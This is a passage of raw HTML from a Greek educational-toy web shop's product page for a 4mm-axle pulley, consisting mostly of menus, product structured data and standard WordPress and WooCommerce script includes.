		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65990 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/pre-cut/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png" class="wd-nav-img" alt="Pre-Cut" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Pre-Cut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65991 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/tech-card/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-10.png" alt="Tech Card"  class="wd-nav-img" loading="lazy"/>Tech Card</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65992 item-level-1" ><a href="https://stem-toys.gr/product-category/maths/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mathimatika.jpg" alt="Μαθηματικά"  class="wd-nav-img" loading="lazy"/>Μαθηματικά</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65993 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65994 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/geometry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/geometriasymmetria.jpg" alt="Γεωμετρία"  class="wd-nav-img" loading="lazy"/>Γεωμετρία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65995 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/count/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/metriseisxrimata-2.jpg" alt="Μετρήσεις"  class="wd-nav-img" loading="lazy"/>Μετρήσεις</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65996 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/mathematical-operations/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/arithmisiprakseis.jpg" alt="Πράξεις"  class="wd-nav-img" loading="lazy"/>Πράξεις</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65997 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp" class="wd-nav-img" alt="Παιχνίδια Ρόλων" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1.webp 1024w" sizes="(max-width: 150px) 100vw, 150px" />Παιχνίδια Ρόλων</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65998 item-level-2" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65999 item-level-2" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66000 item-level-0 dropdown-with-height" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ανά Ηλικία</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66001 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-0-18m&#038;query_type_age=or" class="woodmart-nav-link">0-18m</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66002 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-1-2" class="woodmart-nav-link">1-2y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66003 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-3-4&#038;query_type_age=or" class="woodmart-nav-link">3-4y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66004 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-5-6" class="woodmart-nav-link">5-6y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66005 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-7y-9y" class="woodmart-nav-link">7-9y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66006 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-10&#038;query_type_age=or" class="woodmart-nav-link">10y+</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67603 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://stem-toys.gr/%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%cf%84%ce%ad%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Ανα κατασκευαστή</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66011 item-level-0" ><a href="https://stem-toys.gr/sales/" class="woodmart-nav-link"><span class="nav-link-text">Sale products</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-66012 item-level-0 dropdown-with-height" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link"><span class="nav-link-text">Νηπιαγωγεία</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66013 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66014 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση &#8211; Παιχνίδι Ρόλων</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66015 item-level-1" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66016 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66017 item-level-1" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66018 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66019 item-level-1" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66020 item-level-1" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66021 item-level-1" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
</ul>
</li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://stem-toys.gr/my-account-2/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Καλαθι αγορων</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child02\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/wishlist\/","\/product\/troxalia-4mm\/","\/my-account-2\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https:\/\/stem-toys.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u03a4\u03b5\u03c7\u03bd\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","@id":"https:\/\/stem-toys.gr\/product-category\/kataskeues\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0391\u03bd\u03b1\u03bb\u03ce\u03c3\u03b9\u03bc\u03b1","@id":"https:\/\/stem-toys.gr\/product-category\/kataskeues\/spare-parts-technology\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u03a4\u03c1\u03bf\u03c7\u03b1\u03bb\u03af\u03b1 \u03b3\u03b9\u03b1 \u03ac\u03be\u03bf\u03bd\u03b1 4mm","@id":"https:\/\/stem-toys.gr\/product\/troxalia-4mm\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/stem-toys.gr\/product\/troxalia-4mm\/#product","name":"\u03a4\u03c1\u03bf\u03c7\u03b1\u03bb\u03af\u03b1 \u03b3\u03b9\u03b1 \u03ac\u03be\u03bf\u03bd\u03b1 4mm","url":"https:\/\/stem-toys.gr\/product\/troxalia-4mm\/","description":"\u03a4\u03c1\u03bf\u03c7\u03b1\u03bb\u03af\u03b1 \u03b3\u03b9\u03b1 \u03ac\u03be\u03bf\u03bd\u03b1 4mm\r\n\r\n\u03a7\u03c1\u03ce\u03bc\u03b1 \u03ba\u03cc\u03ba\u03ba\u03b9\u03bd\u03bf\r\n\r\n\u0394\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03b7 \u03bc\u03b5 \u03c4\u03b9\u03c2 \u03c0\u03b1\u03c1\u03b1\u03ba\u03ac\u03c4\u03c9 \u03b4\u03b9\u03b1\u03bc\u03ad\u03c4\u03c1\u03bf\u03c5\u03c2:\r\n\r\n \t10mm\r\n \t12mm\r\n \t18mm\r\n \t20mm\r\n \t25mm\r\n \t30mm\r\n \t40mm\r\n \t50mm\r\n \t60mm\r\n\r\n\u03bc\u03b5 \u03bf\u03c0\u03ae 4mm\r\n\r\n\r\n\u0397 \u03c4\u03b9\u03bc\u03ae \u03b1\u03c6\u03bf\u03c1\u03ac \u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03bf","image":"https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-21.png","sku":33473,"offers":[{"@type":"AggregateOffer","lowPrice":"0.36","highPrice":"0.97","offerCount":9,"priceValidUntil":"2026-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/stem-toys.gr\/product\/troxalia-4mm\/","seller":{"@type":"Organization","name":"STEM - Toys","url":"https:\/\/stem-toys.gr"},"priceCurrency":"EUR"}]}]}</script><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=365116854361641&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%2233473%22%5D&cd%5Bcontent_type%5D=product_group&cd%5Bcontent_name%5D=%CE%A4%CF%81%CE%BF%CF%87%CE%B1%CE%BB%CE%AF%CE%B1+%CE%B3%CE%B9%CE%B1+%CE%AC%CE%BE%CE%BF%CE%BD%CE%B1+4mm&cd%5Bcategory_name%5D=%CE%91%CE%BD%CE%B1%CE%BB%CF%8E%CF%83%CE%B9%CE%BC%CE%B1&cd%5Bvalue%5D=0.56&cd%5Bcurrency%5D=EUR&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2233473%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=0.56&cd%5Bpage_title%5D=%CE%A4%CF%81%CE%BF%CF%87%CE%B1%CE%BB%CE%AF%CE%B1+%CE%B3%CE%B9%CE%B1+%CE%AC%CE%BE%CE%BF%CE%BD%CE%B1+4mm&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=33473&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=stem-toys.gr%2Fproduct%2Ftroxalia-4mm%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=365116854361641&ev=PageView&noscript=1&cd%5Bpage_title%5D=%CE%A4%CF%81%CE%BF%CF%87%CE%B1%CE%BB%CE%AF%CE%B1+%CE%B3%CE%B9%CE%B1+%CE%AC%CE%BE%CE%BF%CE%BD%CE%B1+4mm&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=33473&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=stem-toys.gr%2Fproduct%2Ftroxalia-4mm%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"el":{"code":"el","id":"13","native_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03b1","major":"0","active":"1","default_locale":"el","encode_url":"0","tag":"el","missing":0,"translated_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03b1","url":"https:\/\/stem-toys.gr\/product\/troxalia-4mm\/","country_flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/el.png","language_code":"el"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"\u0391\u03b3\u03b3\u03bb\u03b9\u03ba\u03b1","url":"https:\/\/stem-toys.gr\/en\/product\/pulley-hole-4mm\/","country_flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://stem-toys.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stem-toys.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/guidant/assets/js/rSlider.js?ver=1.2.5" id="guidant-frontend-slider-js"></script>
<script type="text/javascript" id="guidant-frontend-main-js-extra">
/* <![CDATA[ */
var guidant_guide_submission_object = {"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","security":"1d20ccd199"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/guidant/assets/js/frontend.js?ver=1.2.5" id="guidant-frontend-main-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.1" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.1" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-04 22:35:01+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Tilde":["\u039a\u03c5\u03bc\u03b1\u03c4\u03bf\u03b5\u03b9\u03b4\u03ae\u03c2"],"Backtick":["\u0392\u03b1\u03c1\u03b5\u03af\u03b1"],"Period":["\u03a4\u03b5\u03bb\u03b5\u03af\u03b1"],"Comma":["\u039a\u03cc\u03bc\u03bc\u03b1"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" id="fsl-public-js-extra">
/* <![CDATA[ */
